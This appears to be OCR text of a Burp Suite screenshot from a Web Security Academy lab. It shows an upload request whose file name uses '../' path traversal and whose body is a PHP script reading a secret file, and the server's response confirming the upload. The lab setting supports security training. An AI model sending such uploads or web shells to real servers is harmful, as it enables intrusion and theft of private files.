 49 × 48 × +
Send Cancel < ▾ > ▾ Target: https://0aa900ca0424046d84a8637f00f500e9.web-security-academy.net HTTP/2 ?
Issue the request
Request
Pretty Raw Hex \n
8 Content-Type: multipart/form-data;
boundary=---------------------------409617124727347
62235300506550
9 Content-Length: 552
10 Origin:
https://0aa900ca0424046d84a8637f00f500e9.web-securi
ty-academy.net
11 Referer:
https://0aa900ca0424046d84a8637f00f500e9.web-securi
ty-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 -----------------------------4096171247273476223530
0506550
20 Content-Disposition: form-data; name="avatar";
filename="../exploitimg.php"
21 Content-Type: application/x-php
22
23 <?php
24
25 echo file_get_contents('/home/carolos/secret');
26
27 ?>
28
29 -----------------------------4096171247273476223530
0506550
30 Content-Disposition: form-data; name="user"
31
32 wiener
33 -----------------------------4096171247273476223530
0506550
34 Content-Disposition: form-data; name="csrf"
35
36
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Tue, 22 Oct 2024 22:03:01 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 135
8
9 The file avatars/exploitimg.php has been uploaded.
<p>
<a href="/my-account" title="Return to previous
page">
« Back to My Account
</a>
</p>
Inspector
Notes